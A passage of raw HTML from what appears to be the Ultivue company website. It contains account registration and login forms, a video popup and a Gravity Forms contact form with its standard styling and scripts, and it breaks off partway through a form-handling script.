                <span>Log in</span>
              </a>
            </div>
          </div>
        </div>
        <div class="line m-0"></div>
        <div class="container">
          <div class="row pt-5 justify-content-center">
            <div class="col-11 col-md-6 col-lg-6">
              <h3 class="text-center mb-4">You don't have an account?</h3>
            </div>
          </div>
          <div class="row justify-content-center">
            <div class="col-11 col-md-6 col-lg-4">
              <form action="#" id="register_form">
                <fieldset class="mb-3">
                  <label for="modal-register-email">E-mail address</label>
                  <input type="text" id="modal-register-email" name="user_email" placeholder="E-mail address" class="js-required">
                </fieldset>
                <fieldset class="mb-3">
                  <label for="modal-register-first">First name</label>
                  <input type="text" id="modal-register-first" name="first_name" placeholder="First name" class="js-required">
                </fieldset>
                <fieldset class="mb-3">
                  <label for="modal-register-last">Last name</label>
                  <input type="text" id="modal-register-last" name="last_name" placeholder="Last name" class="js-required">
                </fieldset>
                <fieldset class="mb-3">
                  <label for="modal-register-password">Password</label>
                  <input type="password" id="modal-register-password" name="password" placeholder="Password" class="js-required">
                </fieldset>
                <fieldset class="mb-3">
                  <label for="modal-register-password">Password Confirm</label>
                  <input type="password" id="modal-register-password" name="password_confirm" placeholder="Password" class="js-required">
                </fieldset>
                <fieldset class="mb-3">
                  <label for="modal-register-country">Country</label>
                  <select class="js-select js-required" name="country" id="modal-register-country">
                  	<option value="">Select</option>
                  	                  		<option value="United States">United States</option>
                  	                  		<option value="Austria">Austria</option>
                  	                  		<option value="Belgium">Belgium</option>
                  	                  		<option value="Canada">Canada</option>
                  	                  		<option value="Czech Republic">Czech Republic</option>
                  	                  		<option value="Denmark">Denmark</option>
                  	                  		<option value="Finland">Finland</option>
                  	                  		<option value="France">France</option>
                  	                  		<option value="Germany">Germany</option>
                  	                  		<option value="Greece">Greece</option>
                  	                  		<option value="Hungary">Hungary</option>
                  	                  		<option value="Ireland">Ireland</option>
                  	                  		<option value="Italy">Italy</option>
                  	                  		<option value="Luxembourg">Luxembourg</option>
                  	                  		<option value="Netherlands">Netherlands</option>
                  	                  		<option value="Norway">Norway</option>
                  	                  		<option value="Poland">Poland</option>
                  	                  		<option value="Portugal">Portugal</option>
                  	                  		<option value="Slovakia">Slovakia</option>
                  	                  		<option value="Spain">Spain</option>
                  	                  		<option value="Sweden">Sweden</option>
                  	                  		<option value="Switzerland">Switzerland</option>
                  	                  		<option value="Turkey">Turkey</option>
                  	                  		<option value="United Kingdom">United Kingdom</option>
                  	                  </select>
                </fieldset>
                <fieldset class="mb-3 hide" id="modal-register-state-wrap">
                  <label for="modal-register-state">State</label>
                  <select class="js-select js-required" name="state" id="modal-register-state">
                  	<option value="">Select</option>
                  	                  		<option value="Alabama">Alabama</option>
                  	                  		<option value="Alaska">Alaska</option>
                  	                  		<option value="Arizona">Arizona</option>
                  	                  		<option value="Arkansas">Arkansas</option>
                  	                  		<option value="California">California</option>
                  	                  		<option value="Colorado">Colorado</option>
                  	                  		<option value="Connecticut">Connecticut</option>
                  	                  		<option value="Delaware">Delaware</option>
                  	                  		<option value="Florida">Florida</option>
                  	                  		<option value="Georgia">Georgia</option>
                  	                  		<option value="Hawaii">Hawaii</option>
                  	                  		<option value="Idaho">Idaho</option>
                  	                  		<option value="Illinois">Illinois</option>
                  	                  		<option value="Indiana">Indiana</option>
                  	                  		<option value="Iowa">Iowa</option>
                  	                  		<option value="Kansas">Kansas</option>
                  	                  		<option value="Kentucky">Kentucky</option>
                  	                  		<option value="Louisiana">Louisiana</option>
                  	                  		<option value="Maine">Maine</option>
                  	                  		<option value="Maryland">Maryland</option>
                  	                  		<option value="Massachusetts">Massachusetts</option>
                  	                  		<option value="Michigan">Michigan</option>
                  	                  		<option value="Minnesota">Minnesota</option>
                  	                  		<option value="Mississippi">Mississippi</option>
                  	                  		<option value="Missouri">Missouri</option>
                  	                  		<option value="Montana">Montana</option>
                  	                  		<option value="Nebraska">Nebraska</option>
                  	                  		<option value="Nevada">Nevada</option>
                  	                  		<option value="New Hampshire">New Hampshire</option>
                  	                  		<option value="New Jersey">New Jersey</option>
                  	                  		<option value="New Mexico">New Mexico</option>
                  	                  		<option value="New York">New York</option>
                  	                  		<option value="North Carolina">North Carolina</option>
                  	                  		<option value="North Dakota">North Dakota</option>
                  	                  		<option value="Ohio">Ohio</option>
                  	                  		<option value="Oklahoma">Oklahoma</option>
                  	                  		<option value="Oregon">Oregon</option>
                  	                  		<option value="Pennsylvania">Pennsylvania</option>
                  	                  		<option value="Rhode Island">Rhode Island</option>
                  	                  		<option value="South Carolina">South Carolina</option>
                  	                  		<option value="South Dakota">South Dakota</option>
                  	                  		<option value="Tennessee">Tennessee</option>
                  	                  		<option value="Texas">Texas</option>
                  	                  		<option value="Utah">Utah</option>
                  	                  		<option value="Vermont">Vermont</option>
                  	                  		<option value="Virginia">Virginia</option>
                  	                  		<option value="DC">DC</option>
                  	                  		<option value="Washington">Washington</option>
                  	                  		<option value="West Virginia">West Virginia</option>
                  	                  		<option value="Wisconsin">Wisconsin</option>
                  	                  		<option value="Wyoming">Wyoming</option>
                  	                  </select>
                </fieldset>
                <fieldset class="mb-3">
                  <label for="modal-register-currency">Choose your currency</label>
                  <select class="js-select js-required" name="currency" id="modal-register-currency">
                  	<option value="">Select</option>
                    <option value="dollar">Dollar</option>
                    <option value="euro">Euro</option>
                  </select>
                </fieldset>
                <fieldset class="mb-3">
                  <label for="modal-register-model">Which best describes your organization?</label>
                  <select class="js-select js-required" name="price_level" id="modal-register-model">
                  	<option value="">Select</option>
                    <option value="Academic">Academic</option>
                    <option value="Biotech">Biotech</option>
                    <option value="CRO">Contract Research Organization</option>
                    <option value="Medical Center">Medical Center</option>
                    <option value="Pharma">Pharma</option>
                  </select>
                </fieldset>
                	              <input type="hidden" name="nonce_check" value="e9df63f99a">
                <fieldset class="m-0">
                  <button type="submit" class="btn btn--black btn--big w-100">
                    <span>Sign up</span>
                  </button>
                </fieldset>
              </form>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

	<script type="module" src="https://unpkg.com/@google/model-viewer/dist/model-viewer.min.js"></script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blank/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-10498" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-10244 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:10498,&quot;slug&quot;:&quot;video&quot;,&quot;theme_id&quot;:10244,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.video-pop&quot;,&quot;do_default&quot;:true}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-10498" class="pum-container popmake theme-10244 pum-responsive pum-responsive-normal responsive size-normal">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div style="text-align:center; padding: 20px 0;"><video controls autoplay muted loop><source src="https://ultivue.com/wp-content/uploads/2025/03/UV-Dark-1.mp4"></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-10273" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-10244 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:10273,&quot;slug&quot;:&quot;login&quot;,&quot;theme_id&quot;:10244,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.login&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;600&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-10273" class="pum-container popmake theme-10244 pum-responsive pum-responsive-medium responsive size-medium pum-position-fixed">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center; padding-top:50px;"><span style="font-size: 32px; ">Welcome Back</span></p>
<p style="text-align: center; "><div id="user-registration" class="user-registration">
<div class="ur-frontend-form login ur-frontend-form--rounded " id="ur-frontend-form">
		<form class="user-registration-form user-registration-form-login login" method="post">
		<div class="ur-form-row">
			<div class="ur-form-grid">
												<div
					class=" user-registration-form-row user-registration-form-row--wide form-row form-row-wide"
					data-field="username">
					<label for="username">Username or Email <span class="required">*</span></label>					<span class="input-wrapper">
						<input placeholder="" type="text"
								class="user-registration-Input user-registration-Input--text input-text" name="username"
								id="username"
							   value=""
								style=""
														/>
												</span>
				</div>
									<div
						class=" user-registration-form-row user-registration-form-row--wide form-row form-row-wide hide_show_password"
						data-field="password">
						<label for="password">Password <span class="required">*</span></label>						<span class="input-wrapper">
						<span class="password-input-group">
						<input
							placeholder=""
							class="user-registration-Input user-registration-Input--text input-text" type="password"
							name="password" id="password"
							style=""
													/>

												<a href="javaScript:void(0)" class="password_preview dashicons dashicons-hidden"
							title="Show password"></a>
						</span>
																				</span>
					</div>
								
								<div class="form-row">
					<input type="hidden" id="user-registration-login-nonce" name="user-registration-login-nonce" value="2893950741" /><input type="hidden" name="_wp_http_referer" value="/2022/02/" />						<div class="user-registration-before-login-btn">
																						<div data-field="lost-password"
									class="user-registration-LostPassword lost_password ">
									<label
										class="user-registration-form__label user-registration-form__label-for-checkbox inline">
										<a href="https://ultivue.com/login/lost-password/">Lost your password?</a>
									</label>
								</div>
														</div>
										</div>
				<div data-field="login-button" class="">
																<button type="submit"
								class="user-registration-Button button ur-submit-button "
								id="user_registration_ajax_login_submit" name="login"
								value="Login">Login							<span></span></button>
									</div>
				<input type="hidden" name="redirect"
						value=""/>

				<div class="user-registration-register register " data-field="registration-setting">							<a href="https://ultivue.com/register/"> Don&#039;t have an account? Register now.						</a>
						</div>							</div>
		</div>
	</form>
</div>

</div></p>
<p style="text-align: center; padding-bottom:30px;">
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-10252" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-10244 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:10252,&quot;slug&quot;:&quot;contact&quot;,&quot;theme_id&quot;:10244,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.open-offcanvas,a[href*=\&quot;\/sales\/\&quot;],a[href$=\&quot;\/sales\&quot;],a[href*=\&quot;\/sales?\&quot;],a[href*=\&quot;\/contact\/\&quot;],a[href$=\&quot;\/contact\&quot;],a[href*=\&quot;\/contact?\&quot;]&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:&quot;1&quot;,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;96%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;93%&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;600&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-10252" class="pum-container popmake theme-10244 size-custom pum-scrollable scrollable pum-position-fixed">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
<div class="container-fluid m-0">
<div class="row p-0">
<div id="contact-form" class="col col-md-6 p-5">
                <div class='gf_browser_chrome gform_wrapper gform-theme gform-theme--foundation gform-theme--framework gform-theme--orbital' data-form-theme='orbital' data-form-index='0' id='gform_wrapper_1' ><style>#gform_wrapper_1[data-form-index="0"].gform-theme,[data-parent-form="1_0"]{--gf-color-primary: #204ce5;--gf-color-primary-rgb: 32, 76, 229;--gf-color-primary-contrast: #fff;--gf-color-primary-contrast-rgb: 255, 255, 255;--gf-color-primary-darker: #001AB3;--gf-color-primary-lighter: #527EFF;--gf-color-secondary: #fff;--gf-color-secondary-rgb: 255, 255, 255;--gf-color-secondary-contrast: #112337;--gf-color-secondary-contrast-rgb: 17, 35, 55;--gf-color-secondary-darker: #F5F5F5;--gf-color-secondary-lighter: #FFFFFF;--gf-color-out-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-out-ctrl-light-rgb: 17, 35, 55;--gf-color-out-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-out-ctrl-light-lighter: #F5F5F5;--gf-color-out-ctrl-dark: #585e6a;--gf-color-out-ctrl-dark-rgb: 88, 94, 106;--gf-color-out-ctrl-dark-darker: #112337;--gf-color-out-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-color-in-ctrl: #fff;--gf-color-in-ctrl-rgb: 255, 255, 255;--gf-color-in-ctrl-contrast: #112337;--gf-color-in-ctrl-contrast-rgb: 17, 35, 55;--gf-color-in-ctrl-darker: #F5F5F5;--gf-color-in-ctrl-lighter: #FFFFFF;--gf-color-in-ctrl-primary: #204ce5;--gf-color-in-ctrl-primary-rgb: 32, 76, 229;--gf-color-in-ctrl-primary-contrast: #fff;--gf-color-in-ctrl-primary-contrast-rgb: 255, 255, 255;--gf-color-in-ctrl-primary-darker: #001AB3;--gf-color-in-ctrl-primary-lighter: #527EFF;--gf-color-in-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-in-ctrl-light-rgb: 17, 35, 55;--gf-color-in-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-in-ctrl-light-lighter: #F5F5F5;--gf-color-in-ctrl-dark: #585e6a;--gf-color-in-ctrl-dark-rgb: 88, 94, 106;--gf-color-in-ctrl-dark-darker: #112337;--gf-color-in-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-radius: 3px;--gf-font-size-secondary: 14px;--gf-font-size-tertiary: 13px;--gf-icon-ctrl-number: url("data:image/svg+xml,%3Csvg width='8' height='14' viewBox='0 0 8 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4 0C4.26522 5.96046e-08 4.51957 0.105357 4.70711 0.292893L7.70711 3.29289C8.09763 3.68342 8.09763 4.31658 7.70711 4.70711C7.31658 5.09763 6.68342 5.09763 6.29289 4.70711L4 2.41421L1.70711 4.70711C1.31658 5.09763 0.683417 5.09763 0.292893 4.70711C-0.0976311 4.31658 -0.097631 3.68342 0.292893 3.29289L3.29289 0.292893C3.48043 0.105357 3.73478 0 4 0ZM0.292893 9.29289C0.683417 8.90237 1.31658 8.90237 1.70711 9.29289L4 11.5858L6.29289 9.29289C6.68342 8.90237 7.31658 8.90237 7.70711 9.29289C8.09763 9.68342 8.09763 10.3166 7.70711 10.7071L4.70711 13.7071C4.31658 14.0976 3.68342 14.0976 3.29289 13.7071L0.292893 10.7071C-0.0976311 10.3166 -0.0976311 9.68342 0.292893 9.29289Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-select: url("data:image/svg+xml,%3Csvg width='10' height='6' viewBox='0 0 10 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0.292893 0.292893C0.683417 -0.097631 1.31658 -0.097631 1.70711 0.292893L5 3.58579L8.29289 0.292893C8.68342 -0.0976311 9.31658 -0.0976311 9.70711 0.292893C10.0976 0.683417 10.0976 1.31658 9.70711 1.70711L5.70711 5.70711C5.31658 6.09763 4.68342 6.09763 4.29289 5.70711L0.292893 1.70711C-0.0976311 1.31658 -0.0976311 0.683418 0.292893 0.292893Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-search: url("data:image/svg+xml,%3Csvg width='640' height='640' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M256 128c-70.692 0-128 57.308-128 128 0 70.691 57.308 128 128 128 70.691 0 128-57.309 128-128 0-70.692-57.309-128-128-128zM64 256c0-106.039 85.961-192 192-192s192 85.961 192 192c0 41.466-13.146 79.863-35.498 111.248l154.125 154.125c12.496 12.496 12.496 32.758 0 45.254s-32.758 12.496-45.254 0L367.248 412.502C335.862 434.854 297.467 448 256 448c-106.039 0-192-85.962-192-192z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-label-space-y-secondary: var(--gf-label-space-y-md-secondary);--gf-ctrl-border-color: #686e77;--gf-ctrl-size: var(--gf-ctrl-size-md);--gf-ctrl-label-color-primary: #112337;--gf-ctrl-label-color-secondary: #112337;--gf-ctrl-choice-size: var(--gf-ctrl-choice-size-md);--gf-ctrl-checkbox-check-size: var(--gf-ctrl-checkbox-check-size-md);--gf-ctrl-radio-check-size: var(--gf-ctrl-radio-check-size-md);--gf-ctrl-btn-font-size: var(--gf-ctrl-btn-font-size-md);--gf-ctrl-btn-padding-x: var(--gf-ctrl-btn-padding-x-md);--gf-ctrl-btn-size: var(--gf-ctrl-btn-size-md);--gf-ctrl-btn-border-color-secondary: #686e77;--gf-ctrl-file-btn-bg-color-hover: #EBEBEB;--gf-field-img-choice-size: var(--gf-field-img-choice-size-md);--gf-field-img-choice-card-space: var(--gf-field-img-choice-card-space-md);--gf-field-img-choice-check-ind-size: var(--gf-field-img-choice-check-ind-size-md);--gf-field-img-choice-check-ind-icon-size: var(--gf-field-img-choice-check-ind-icon-size-md);--gf-field-pg-steps-number-color: rgba(17, 35, 55, 0.8);}</style>
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/2022/02/' data-formid='1' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_13" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_13'>Facebook</label><div class='ginput_container'><input name='input_13' id='input_1_13' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_13'>This field is for validation purposes and should be left unchanged.</div></div><div id="field_1_12" class="gfield gfield--type-html gfield--input-type-html gfield--width-full gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><h2 class="gb-headline gb-headline-c91150c7 gb-headline-text">Speak with an Expert</h2>



<p>Ultivue has an international network of experts available to answer your questions and support your projects. Fill out the form and we’ll be in touch with you as soon as possible.</p></div><div id="field_1_1" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>First<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'    placeholder='First Name*' aria-required="true" aria-invalid="false"   /></div></div><div id="field_1_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Last<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_1_3' type='text' value='' class='large'    placeholder='Last Name*' aria-required="true" aria-invalid="false"   /></div></div><div id="field_1_4" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_4'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_1_4' type='tel' value='' class='large'  placeholder='Work Phone*' aria-required="true" aria-invalid="false"   /></div></div><div id="field_1_5" class="gfield gfield--type-email gfield--input-type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_5'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_5' id='input_1_5' type='email' value='' class='large'   placeholder='Work Email*' aria-required="true" aria-invalid="false"  />
                        </div></div><fieldset id="field_1_7" class="gfield gfield--type-checkbox gfield--type-choice gfield--input-type-checkbox gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >What may we help you with?*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox ' id='input_1_7'><div class='gchoice gchoice_1_7_1'>
								<input class='gfield-choice-input' name='input_7.1' type='checkbox'  value='Talk about products or services'  id='choice_1_7_1'   />
								<label for='choice_1_7_1' id='label_1_7_1' class='gform-field-label gform-field-label--type-inline'>Talk about products or services</label>
							</div><div class='gchoice gchoice_1_7_2'>
								<input class='gfield-choice-input' name='input_7.2' type='checkbox'  value='Press or media'  id='choice_1_7_2'   />
								<label for='choice_1_7_2' id='label_1_7_2' class='gform-field-label gform-field-label--type-inline'>Press or media</label>
							</div><div class='gchoice gchoice_1_7_3'>
								<input class='gfield-choice-input' name='input_7.3' type='checkbox'  value='Technical Support'  id='choice_1_7_3'   />
								<label for='choice_1_7_3' id='label_1_7_3' class='gform-field-label gform-field-label--type-inline'>Technical Support</label>
							</div><div class='gchoice gchoice_1_7_4'>
								<input class='gfield-choice-input' name='input_7.4' type='checkbox'  value='Other'  id='choice_1_7_4'   />
								<label for='choice_1_7_4' id='label_1_7_4' class='gform-field-label gform-field-label--type-inline'>Other</label>
							</div></div></div></fieldset><fieldset id="field_1_8" class="gfield gfield--type-checkbox gfield--type-choice gfield--input-type-checkbox gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Stay Updated on products, news and events!</legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox ' id='input_1_8'><div class='gchoice gchoice_1_8_1'>
								<input class='gfield-choice-input' name='input_8.1' type='checkbox'  value='Yes, I agree to receive emails from Ultivue, Inc.'  id='choice_1_8_1'   />
								<label for='choice_1_8_1' id='label_1_8_1' class='gform-field-label gform-field-label--type-inline'>Yes, I agree to receive emails from Ultivue, Inc.</label>
							</div></div></div></fieldset><div id="field_1_11" class="gfield gfield--type-html gfield--input-type-html gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><em>You can unsubscribe from these communications at any time. For more information, please review our Privacy Policy. By submitting this form, you consent to allow Ultivue, Inc. to store and process the personal information submitted above to provide you with the content requested.</em></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='orbital' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='{&quot;inputPrimaryColor&quot;:&quot;#204ce5&quot;}' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://ultivue.com/wp-content/plugins/gravityforms/images/spinner.svg', false );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://ultivue.com/wp-content/plugins/gravityforms/images/spinner.svg', false );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = 